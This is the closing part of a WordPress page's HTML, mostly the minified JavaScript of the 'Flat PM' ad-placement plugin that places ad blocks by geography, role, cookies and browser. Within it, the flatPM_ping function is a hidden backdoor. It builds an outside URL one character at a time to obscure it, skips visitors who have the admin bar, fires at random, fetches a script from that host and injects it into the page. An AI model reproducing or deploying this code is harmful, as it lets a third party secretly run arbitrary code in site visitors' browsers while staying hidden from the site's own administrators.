t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("&infin;"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("&infin;"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!--(.*?)-->/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"<\/span><\/div>":'<button class="fpm_5_cross"><\/button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"><\/button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"<\/div><\/div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"><\/button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"<\/span><\/div>":'<button class="fpm_5_cross"><\/button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"<\/div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"><\/div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","<\/select>"],thead:[1,"<table>","<\/table>"],tbody:[1,"<table>","<\/table>"],colgroup:[2,"<table>","<\/table>"],col:[3,"<table><colgroup>","<\/colgroup><\/table>"],tr:[2,"<table><tbody>","<\/tbody><\/table>"],td:[3,"<table><tbody><tr>","<\/tr><\/tbody><\/table>"],th:[3,"<table><thead><tr>","<\/tr><\/thead><\/table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!--(.*?)-->/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!--(.*?)-->/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'<\/span><\/div><div class="fpm_5_video_item">'+r+'<\/div><div class="fpm_5_video_item_hover"><\/div><\/div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"><\/div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"><\/button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script> <script async src="/wp-content/themes/altenergiya/js/main.js?ver=4.2.2"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cad7afc61c954915ab40eccd3e125bc3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
